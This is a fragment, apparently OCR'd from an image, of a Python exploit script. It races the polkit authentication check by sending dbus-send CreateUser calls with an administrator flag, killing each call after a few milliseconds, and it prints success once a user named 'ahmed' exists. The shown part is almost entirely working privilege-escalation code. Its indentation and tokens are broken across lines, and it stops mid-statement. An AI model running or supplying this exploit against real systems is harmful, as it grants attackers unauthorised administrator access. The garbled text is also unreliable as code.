 counter = counter +1
process = subprocess.Popen(['dbus-send','--system','--
dest=org.freedesktop.Accounts','--type=method_call','--print-
reply','/org/freedesktop/Accounts','org.freedesktop.Accounts.CreateUse
r','string:ahmed','string:"Ahmad Almorabea','int32:1'])
try:
#print('1 - Running in process', process.pid)
Random = random.uniform(0.006,0.009)
process.wait(timeout=Random)
process.kill()
except subprocess.TimeoutExpired:
#print('Timed out - killing', process.pid)
process.kill()
user = subprocess.run(['id', 'ahmed'],
stdout=subprocess.PIPE).stdout.decode('utf-8')
if user.find("uid") != -1:
print("[+] User Created with the name of ahmed")
print("[+] Timed out at: "+str(Random))
check =False
break
if counter > 2000:
print("[-] Couldn't add the user, try again it may work")
sys.exit(0)
for i in range(200):
#print(i)
uid =
"/org/freedesktop/Accounts/User"+str(pwd.getpwnam('ahmed').pw_ui